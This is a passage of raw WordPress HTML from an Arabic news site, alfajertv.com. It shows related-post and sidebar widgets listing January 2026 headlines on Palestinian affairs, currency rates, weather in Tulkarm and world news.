		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/1-187-720x470-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/1-187-720x470-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/717824.html">حالة الطقس: تقلبات جوية وأجواء باردة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">25 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="أسعار صرف العملات" href="https://alfajertv.com/news/palnews/717821.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/العملات-1605130840-2-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" data-srcset="https://alfajertv.com/wp-content/uploads/2026/01/العملات-1605130840-2-390x220.webp 390w, https://alfajertv.com/wp-content/uploads/2026/01/العملات-1605130840-2-150x86.webp 150w" data-sizes="(max-width: 390px) 100vw, 390px" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/العملات-1605130840-2-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://alfajertv.com/wp-content/uploads/2026/01/العملات-1605130840-2-390x220.webp 390w, https://alfajertv.com/wp-content/uploads/2026/01/العملات-1605130840-2-150x86.webp 150w" sizes="(max-width: 390px) 100vw, 390px" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/717821.html">أسعار صرف العملات</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">25 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->
	

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="أسعار صرف العملات" href="https://alfajertv.com/news/palnews/717821.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/العملات-1605130840-2-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" data-srcset="https://alfajertv.com/wp-content/uploads/2026/01/العملات-1605130840-2-390x220.webp 390w, https://alfajertv.com/wp-content/uploads/2026/01/العملات-1605130840-2-150x86.webp 150w" data-sizes="(max-width: 390px) 100vw, 390px" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/العملات-1605130840-2-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://alfajertv.com/wp-content/uploads/2026/01/العملات-1605130840-2-390x220.webp 390w, https://alfajertv.com/wp-content/uploads/2026/01/العملات-1605130840-2-150x86.webp 150w" sizes="(max-width: 390px) 100vw, 390px" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717821.html">أسعار صرف العملات</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">أسعار العملات هذه اللحظة</div></div><div ><iframe src="https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18" width="100%" height="345" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div><div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعونا</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">2M+</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">14K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCzkwPgyY207rHwTY2BCJEig" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">832k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">+550K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المضاف حديثاً</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="انخفاض مؤشر أسعار تكاليف البناء والطرق وشبكات المياه والصرف الصحي العام الماضي" href="https://alfajertv.com/cocktail/economy/717853.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-59">اقتصاد</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/05118701042597638468363382641332-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/05118701042597638468363382641332-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/economy/717853.html">انخفاض مؤشر أسعار تكاليف البناء والطرق وشبكات المياه والصرف الصحي العام الماضي</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="إلغاء نحو 10 آلاف رحلة جوية بسبب عاصفة ثلجية في الولايات المتحدة" href="https://alfajertv.com/cocktail/misc/717849.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/امريكا-عاصفة-ثلجية-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/امريكا-عاصفة-ثلجية-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/misc/717849.html">إلغاء نحو 10 آلاف رحلة جوية بسبب عاصفة ثلجية في الولايات المتحدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="&#8220;أطباء بلا حدود&#8221; تستجيب للشروط الإسرائيلية لاستمرار عملها بغزة" href="https://alfajertv.com/news/palnews/717846.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/c92cee10-9602-11ee-8b3b-f5d91a50087f-file-1702064920425-342592655-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/c92cee10-9602-11ee-8b3b-f5d91a50087f-file-1702064920425-342592655-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717846.html">&#8220;أطباء بلا حدود&#8221; تستجيب للشروط الإسرائيلية لاستمرار عملها بغزة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="تقرير أمريكي: إسرائيل تدعم ميليشيات مسلحة جديدة لمواجهة حماس في غزة" href="https://alfajertv.com/news/palnews/717840.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/Untitled-2-1749392966-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/Untitled-2-1749392966-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717840.html">تقرير أمريكي: إسرائيل تدعم ميليشيات مسلحة جديدة لمواجهة حماس في غزة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مستوطنون يحرقون مركبتين ويخطّون شعارات شمال رام الله" href="https://alfajertv.com/news/palnews/717836.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/06120808234259642127460850712333-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/06120808234259642127460850712333-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717836.html">مستوطنون يحرقون مركبتين ويخطّون شعارات شمال رام الله</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="إسرائيل تعيد تأهيل مواقع عسكرية مهجورة وتستعد لاختراق واسع من الحدود الأردنية" href="https://alfajertv.com/news/palnews/717833.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/d9fe0f08-643f-43c3-8fd9-0dedc403-1764774156-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/d9fe0f08-643f-43c3-8fd9-0dedc403-1764774156-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717833.html">إسرائيل تعيد تأهيل مواقع عسكرية مهجورة وتستعد لاختراق واسع من الحدود الأردنية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">حالة الطقس</div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Tulkarm, PS','units':'C','forecast_days':'5','custom_name':'\u0637\u0648\u0644\u0643\u0631\u0645','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-tulkarm-ps" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
										<div class="weather-name the-subtitle">طولكرم</div>
						<div class="weather-desc">سماء صافية</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							19							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 19&ordm; - 13&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 47%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 1.36 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">19<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأحد</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">21<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأثنين</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">18<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الثلاثاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">16<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأربعاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">17<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الخميس</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="انخفاض مؤشر أسعار تكاليف البناء والطرق وشبكات المياه والصرف الصحي العام الماضي" href="https://alfajertv.com/cocktail/economy/717853.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/05118701042597638468363382641332-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/05118701042597638468363382641332-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/economy/717853.html">انخفاض مؤشر أسعار تكاليف البناء والطرق وشبكات المياه والصرف الصحي العام الماضي</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="إلغاء نحو 10 آلاف رحلة جوية بسبب عاصفة ثلجية في الولايات المتحدة" href="https://alfajertv.com/cocktail/misc/717849.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/امريكا-عاصفة-ثلجية-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/امريكا-عاصفة-ثلجية-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/misc/717849.html">إلغاء نحو 10 آلاف رحلة جوية بسبب عاصفة ثلجية في الولايات المتحدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="&#8220;أطباء بلا حدود&#8221; تستجيب للشروط الإسرائيلية لاستمرار عملها بغزة" href="https://alfajertv.com/news/palnews/717846.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/c92cee10-9602-11ee-8b3b-f5d91a50087f-file-1702064920425-342592655-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/c92cee10-9602-11ee-8b3b-f5d91a50087f-file-1702064920425-342592655-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717846.html">&#8220;أطباء بلا حدود&#8221; تستجيب للشروط الإسرائيلية لاستمرار عملها بغزة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ترامب يكشف عن &#8220;سلاح تشويش سري&#8221; استخدم في اعتقال مادورو خلال العملية الأمريكية في فنزويلا" href="https://alfajertv.com/news/worldnews/717843.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/12183073403850704259701234310085-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/12183073403850704259701234310085-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717843.html">ترامب يكشف عن &#8220;سلاح تشويش سري&#8221; استخدم في اعتقال مادورو خلال العملية الأمريكية في فنزويلا</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="تقرير أمريكي: إسرائيل تدعم ميليشيات مسلحة جديدة لمواجهة حماس في غزة" href="https://alfajertv.com/news/palnews/717840.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/Untitled-2-1749392966-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/Untitled-2-1749392966-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717840.html">تقرير أمريكي: إسرائيل تدعم ميليشيات مسلحة جديدة لمواجهة حماس في غزة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مستوطنون يحرقون مركبتين ويخطّون شعارات شمال رام الله" href="https://alfajertv.com/news/palnews/717836.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/06120808234259642127460850712333-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/06120808234259642127460850712333-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717836.html">مستوطنون يحرقون مركبتين ويخطّون شعارات شمال رام الله</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="انخفاض مؤشر أسعار تكاليف البناء والطرق وشبكات المياه والصرف الصحي العام الماضي" href="https://alfajertv.com/cocktail/economy/717853.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/05118701042597638468363382641332-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/05118701042597638468363382641332-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/economy/717853.html">انخفاض مؤشر أسعار تكاليف البناء والطرق وشبكات المياه والصرف الصحي العام الماضي</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="إلغاء نحو 10 آلاف رحلة جوية بسبب عاصفة ثلجية في الولايات المتحدة" href="https://alfajertv.com/cocktail/misc/717849.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/امريكا-عاصفة-ثلجية-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/امريكا-عاصفة-ثلجية-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/misc/717849.html">إلغاء نحو 10 آلاف رحلة جوية بسبب عاصفة ثلجية في الولايات المتحدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="&#8220;أطباء بلا حدود&#8221; تستجيب للشروط الإسرائيلية لاستمرار عملها بغزة" href="https://alfajertv.com/news/palnews/717846.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/c92cee10-9602-11ee-8b3b-f5d91a50087f-file-1702064920425-342592655-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/c92cee10-9602-11ee-8b3b-f5d91a50087f-file-1702064920425-342592655-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717846.html">&#8220;أطباء بلا حدود&#8221; تستجيب للشروط الإسرائيلية لاستمرار عملها بغزة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ترامب يكشف عن &#8220;سلاح تشويش سري&#8221; استخدم في اعتقال مادورو خلال العملية الأمريكية في فنزويلا" href="https://alfajertv.com/news/worldnews/717843.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
